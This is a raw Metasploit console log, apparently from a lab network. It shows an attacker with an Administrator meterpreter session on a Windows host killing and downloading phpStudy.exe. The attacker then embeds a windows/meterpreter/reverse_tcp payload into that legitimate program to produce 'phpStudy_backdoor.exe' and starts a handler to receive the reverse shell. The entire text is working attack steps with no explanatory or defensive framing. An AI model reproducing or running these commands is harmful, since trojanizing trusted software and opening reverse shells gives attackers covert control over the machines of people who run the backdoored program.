 msf5 > sessions -l
Active sessions
===============
Id  Name  Type                   Information                                      Connection
--  ----  ----                   -----------                                      ----------
2         meterpreter x86/windows  WIN-QJ0P9DHV0M3\Administrator @ WIN-QJ0P9DHV0M3  192.168.100.4:4444 -> 192.168.100.3:1032 (192.168.100.3)
msf5 > sessions 2
[*] Starting interaction with 2...
meterpreter > ps -S phpStudy.exe
Filtering on 'phpStudy.exe'
Process List
============
PID   PPID  Name          Arch  Session  User                           Path
---   ----  ----          ----  -------  ----                           ----
1660  2524  phpStudy.exe  x86   1        WIN-QJ0P9DHV0M3\Administrator  C:\phpStudy\phpStudy.exe
meterpreter > pkill phpStudy.exe
Filtering on 'phpStudy.exe'
Killing: 1660
meterpreter > search -f phpStudy.exe -d C:
Found 1 result...
    C:\phpStudy\phpStudy.exe (1539048 bytes)
meterpreter > download C:\\phpStudy\\phpStudy.exe
[*] Downloading: C:\phpStudy\phpStudy.exe -> phpStudy.exe
[*] Downloaded 1.00 MiB of 1.47 MiB (68.13%): C:\phpStudy\phpStudy.exe -> phpStudy.exe
[*] Downloaded 1.47 MiB of 1.47 MiB (100.0%): C:\phpStudy\phpStudy.exe -> phpStudy.exe
[*] download   : C:\phpStudy\phpStudy.exe -> phpStudy.exe
meterpreter > background
[*] Backgrounding session 2...
msf5 > use payload/windows/meterpreter/reverse_tcp
msf5 payload(windows/meterpreter/reverse_tcp) > set lhost 192.168.100.4
lhost => 192.168.100.4
msf5 payload(windows/meterpreter/reverse_tcp) > generate -p windows -x /root/phpStudy.exe -k -f exe -o /root/phpStudy_backdoor.exe
[*] Writing 1907200 bytes to /root/phpStudy_backdoor.exe...
msf5 payload(windows/meterpreter/reverse_tcp) > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.100.4
lhost => 192.168.100.4
msf5 exploit(multi/handler) > run -j